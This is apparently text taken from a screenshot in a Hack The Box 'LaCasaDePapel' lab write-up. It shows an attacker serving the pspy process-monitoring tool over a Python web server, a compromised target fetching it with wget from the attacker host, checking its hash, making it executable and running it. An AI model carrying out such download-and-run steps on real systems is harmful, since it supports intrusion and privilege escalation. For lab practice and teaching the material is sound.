 192.168.1.15 10.10.14.14 10.10.10.131 - LaCasaDePapel
lacasadepapel [/tmp]$ wget http://10.10.14.14/pspy
2
Connecting to 10.10.14.14 (10.10.14.14:80)
pspy 100% |*************| 4364k 0:00:00 ETA
lacasadepapel [/tmp]$ md5sm pspy
-ash: md5sm: not found
4
lacasadepapel [/tmp]$ md5sum pspy
5736427a5cadaf9bf2bee39e3c683887 pspy
lacasadepapel [/tmp]$ ./pspy
-ash: ./pspy: Permission denied
5
lacasadepapel [/tmp]$ chmod +x pspy
lacasadepapel [/tmp]$ ./pspy
6
Config: Printing events (colored=true): processes=true | file
-system-events=false ||| Scannning for processes every 100ms
and on inotify events ||| Watching directories: [/usr /tmp /e
tc /home /var /opt] (recursive) | [] (non-recursive)
initializing fs watcher: Can't create watcher: adding watch t
o /tmp/vmware-root_3116-2957651148: errno: 13
initializing fs watcher: adding inotify watchers: opening dir
/tmp/vmware-root_3116-2957651148: open /tmp/vmware-root_3116
-2957651148: permission denied
❯ mv /home/al3j0/Downloads/pspy64 ./pspy
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.131 - - [21/May/2025 17:31:24] "GET /pspy HTTP/1.1"
200 -
10.10.14.14 - - [21/May/2025 17:31:51] "GET /pspy HTTP/1.1" 2
00 -
^C
Keyboard interrupt received, exiting.
3
md5sum pspy
5736427a5cadaf9bf2bee39e3c683887 pspy
~/Doc/Ha/L/L/content / ✔